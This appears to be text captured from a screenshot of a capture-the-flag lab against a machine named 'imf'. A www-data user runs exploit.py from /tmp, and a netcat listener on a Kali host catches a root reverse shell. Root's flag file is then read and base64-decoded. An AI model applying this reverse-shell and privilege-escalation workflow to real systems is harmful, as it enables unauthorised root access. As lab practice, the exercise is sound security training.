 www-data@imf:/tmp$ ls
agent
exploit.py
systemd-private-a6edca16919944c8ab12d9499ceaffc6-systemd-timesyncd.service-1VkotD
www-data@imf:/tmp$ python3 exploit.py
=== PAYLOAD SENT. CHECK YOUR HANDLER ===
www-data@imf:/tmp$
2
20:15:40 [14/14]
~/Desktop ✔ kali@kali nc -lvnp 9999
1
❯ nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.100.210] from (UNKNOWN) [192.168.100.98] 46542
id
uid=0(root) gid=0(root) groups=0(root)
cd /root/
ls
Flag.txt
3
TheEnd.txt
cat Flag.txt
flag6{R2gwc3RQcm90MGMwbHM=}
cat TheEnd.txt
Impossible
Mission
Force
❯ echo "R2gwc3RQcm90MGMwbHM=" | base64 -d
Gh0stProt0c0ls%
~ ✔ kali@kali